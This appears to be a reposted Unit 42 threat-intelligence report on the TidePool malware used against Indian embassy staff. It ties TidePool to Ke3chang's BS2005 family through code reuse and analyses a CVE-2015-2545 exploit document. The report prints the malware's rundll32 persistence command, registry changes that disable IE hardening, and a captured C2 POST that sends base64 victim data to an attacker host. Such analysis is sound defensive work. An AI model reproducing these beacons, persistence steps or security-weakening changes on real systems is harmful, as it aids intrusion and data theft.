Little has been published on the threat actors responsible for Operation Ke3chang since the report was released more than two years ago. However, Unit 42 has recently discovered the actors have continued to evolve their custom malware arsenal. We’ve discovered a new malware family we’ve named TidePool. It has strong behavioral ties to Ke3chang and is being used in an ongoing attack campaign against Indian embassy personnel worldwide. This targeting is also consistent with previous attacker TTPs; Ke3chang historically targeted the Ministry of Affairs, and also conducted several prior campaigns against India.
Though we don’t have comprehensive targeting information, the spear phishing emails we found targeted several Indian embassies in different countries. One decoy references an annual report filed by over 30 Indian embassies across the globe. The sender addresses of the phishing emails spoof real people with ties to Indian embassies, adding legitimacy to the emails to prompt the recipients to open the attached file. Also noteworthy, the actors are exploiting a relatively new vulnerability in their attacks with TidePool, which is detailed below.
In this report we will highlight the reuse of the code responsible for a variety of registry changes and command and control traffic over time as the Ke3chang actor has evolved their codebase to TidePool since the 2013 report.
Exploitation of CVE-2015-2545
The weaponized document sent in phishing emails triggers the vulnerability outlined in CVE-2015-2545, which was first made public in September 2015. Unlike previously seen exploit carrier docs, this version comes packaged as an MHTML document which by default opens in Microsoft Word. We have seen multiple waves of activity with similar exploit docs, including those referenced in our recent Spivy blog. PwC recently released a great report analyzing the exploit documents themselves. The samples we are covering are documented in the “Windows User_A” section of their report (the malware they refer to as “Danti Downloader”).
The TidePool Malware Family
TidePool contains many capabilities common to most RATs. It allows the attacker to read, write and delete files and folders, and run commands over named pipes. TidePool gathers information about the victim’s computer, base64 encodes the data, and sends it to the Command and Control (C2) server via HTTP, which matches capabilities of the BS2005 malware family used by the Ke3chang actor
The TidePool malware is housed in an MHTML document which exploits CVE-2015-2545. The exploit code drops a DLL into
C:\Documents and Settings\AllUsers\IEHelper\mshtml.dll
This dropped DLL is the TidePool sample. It also launches Internet Explorer as a subprocess of the svchost service. For persistence, TidePool utilizes an ActiveSetup key, which will launch itself on boot with the following parameters:
rundll32.exe C:\DOCUME~1\ALLUSE~1\IEHelper\mshtml.dll,,IEHelper
The TidePool sample then sends victim computer information to the C2 server, as shown in Figure 1. Once a connection is made, the sample behaves as a RAT, receiving commands from the C2.
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
POST http://goback.strangled.net:443/QCLDDMGXVXESLYT HTTP/1.1
Accept: image/gif, image/x–xbitmap, image/jpeg, image/pjpeg, application/x–shockwave–flash, application/vnd.ms–excel, application/vnd.ms–powerpoint, application/msword, application/xaml+xml, application/x–ms–xbap, application/x–ms–application, */*
Accept–Language: en–us
Content–Type: multipart/form–data; boundary=——=_Part_4e67c6a7
Accept–Encoding: gzip, deflate
User–Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; .NET4.0C; .NET4.0E)
Host: goback.strangled.net
Content–Length: 602
Proxy–Connection: Keep–Alive
Pragma: no–cache
——=_Part_4e67c6a7
Content–Disposition: form–data; name=“m1.jpg”
Content–Type: application/octet–steam
WAQAAEYBAABGAQAARgEAAAAAAAAAAAAAhv0OeukKAAAVAAAAHAEAAAUAAAABAAAAKAoAAAIAAABTAGUAcgB2AGkAYwBlACAAUABhAGMAawAgADMAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgAAAAABAQACAAAAUkUJAAAAV0lOWFBSRVY1tQFpc3UFACkALAEA
|
Figure 1. The Base64 encoded data contains information about the victim’s service pack level, the current user, and the NETBIOS name of the victim system.
The Evolution From BS2005 to TidePool
During our initial triage of the TidePool samples in AutoFocus, we noticed Windows Registry modifications that by themselves were not unique, but when viewed together were used by multiple malware families. One of these families is the “BS2005” malware family used by the Ke3chang actor. This motivated us to dig deeper, since we had not seen any public reporting on them since 2013. From this analysis, Unit 42 compared the code bases of the new malware family, and the BS2005 malware samples. Based on our analysis we believe this new malware, which we are calling TidePool, is an evolution of the BS2005 malware family used by the Ke3chang actor.
Unit 42 has discovered 11 similar registry modifications that both TidePool and BS2005 employ. The registry setting that TidePool and BS2005 focuses on is:
Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\IEHarden -> 0
When the IEHarden Value is set to 0 it disables the Internet Explorer Enhanced Security configuration, which is designed to prevent the execution of scripts, ActiveX Controls, file downloads, and the Microsoft virtual machine for HTML content. This is a technique common to both BS2005 and TidePool malware.
Below is the routine within TidePool that modifies the IEHarden registry settings. The repetition, order, and uniqueness of the code base in this function allowed us to link TidePool back to older versions of BS2005 and Operation Ke3chang.

Figure 2. Routine to modify the IEHarden Value linking TidePool to BS2005.
Code reuse overlap also allowed us to link the various interim malware iterations between Ke3chang and TidePool together. Going over every single code overlap would be tiresome, so we’ll highlight major functional similarities that allowed us to link TidePool to Operation Ke3chang. A listing of similar hashes and their compile dates can be found in the IOC section at the end of this blog. They are also divided into those that pre-date the Operation Ke3chang report and those that came after.
We compared 5 key samples that link TidePool to the original Operation Ke3chang malware. In order of comparison and usage we looked at:
BS2005 Operation Ke3chang sample
233bd004ad778b7fd816b80380c9c9bd2dba5b694863704ef37643255797b41f
2013 post Ke3chang
012fe5fa86340a90055f7ab71e1e9989db8e7bb7594cd9c8c737c3a6231bc8cc
2014 post Ke3chang
04db80d8da9cd927e7ee8a44bfa3b4a5a126b15d431cbe64a508d4c2e407ec05
2014 post Ke3chang
eca724dd63cf7e98ff09094e05e4a79e9f8f2126af3a41ff5144929f8fede4b4
2015 Current TidePool
2252dcd1b6afacde3f94d9557811bb769c4f0af3cb7a48ffe068d31bb7c30e18
Starting with a known Operation Ke3chang BS2005 sample, we focus on the C2 obfuscation. Figure 3 shows the routine for following 2 samples:
233bd004ad778b7fd816b80380c9c9bd2dba5b694863704ef37643255797b41f 012fe5fa86340a90055f7ab71e1e9989db8e7bb7594cd9c8c737c3a6231bc8cc

Figure 3. Comparing a BS2005 and post Ke3chang sample C2 obfuscation routine
Not only do BS2005 and TidePool share repeating registry behaviors, they also use a similar code routine to obfuscate the C2. Further analysis shows that they also share similar Base64 string handling. This routine goes back even further to MyWeb malware samples, also associated with Operation Ke3chang.
Next we compared the codebase for setting registry keys. The code reuse displayed in Figure 4 is the sequence that sets the IEHarden registry keys and other keys used throughout TidePool and Operation Ke3chang malware.
012fe5fa86340a90055f7ab71e1e9989db8e7bb7594cd9c8c737c3a6231bc8cc
04db80d8da9cd927e7ee8a44bfa3b4a5a126b15d431cbe64a508d4c2e407ec05

Figure 4. Sequence that sets the IEHarden registry keys and other keys used in TidePool and Operation Ke3chang samples.
The code that handles URL beacon creation is shown in Figure 5. These functions also displayed quite a bit of code reuse.
eca724dd63cf7e98ff09094e05e4a79e9f8f2126af3a41ff5144929f8fede4b4
012fe5fa86340a90055f7ab71e1e9989db8e7bb7594cd9c8c737c3a6231bc8cc

Figure 5. Comparing code blocks responsible for URL creation
Finally, we compared the following two samples.
04db80d8da9cd927e7ee8a44bfa3b4a5a126b15d431cbe64a508d4c2e407ec05 2252dcd1b6afacde3f94d9557811bb769c4f0af3cb7a48ffe068d31bb7c30e18
These samples are quite similar when looking at the library functions used, but the most notable features they have in common are the timeline of behaviors executed. Ke3chang and TidePool both modify the IEHarden registry key, as well as the following list of keys. Setting these registry keys is unique to the Ke3chang and TidePool malware families.
HKCU\Software\Microsoft\Internet Explorer\Main\Check_Associations
HKCU\Software\Microsoft\Internet Explorer\Main\DisableFirstRunCustomize
HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\IEharden
A Few Words On Attribution
Attribution is an inexact process, however we have compiled several interesting findings which lend themselves to our conclusion that this activity and malware is related to the original Operation Ke3chang.
- Strong behavioral overlap between the TidePool malware family and malware called BS2005 utilized by Operation Ke3chang
- Strong code reuse and overlap showing a branching and evolution of malware from BS2005 to TidePool.
- Targeting and attack method matches historic Ke3chang targeting.
- When binaries included resources, encoding was 0x04 (LANG_CHINESE) indicating the actor’s system is likely running an operating system and software with Chinese as the default display language.
Conclusion
Despite going unreported on since 2013, Operation Ke3chang has not ceased operations and in fact continued developing its malware. Unit 42 was able to track the evolution of Operation Ke3chang’s tools by observing unique behavioral quirks common throughout the malware’s lineage. By pivoting on these behaviors in AutoFocus, we were able to assess a relationship between these families dating back to at least 2012 and the creation of TidePool, a new malware family continuing in Ke3chang’s custom malware footsteps. While we can’t know all of the groups’ attacks using TidePool or older malware, we have uncovered its use against Indian Embassies, which was also documented in the 2013 report, indicating this is likely a high priority target as it has continued over multiple years.
Source:https://researchcenter.paloaltonetworks.com/

Working as a cyber security solutions architect, Alisa focuses on application and network security. Before joining us she held a cyber security researcher positions within a variety of cyber security start-ups. She also experience in different industry domains like finance, healthcare and consumer products.











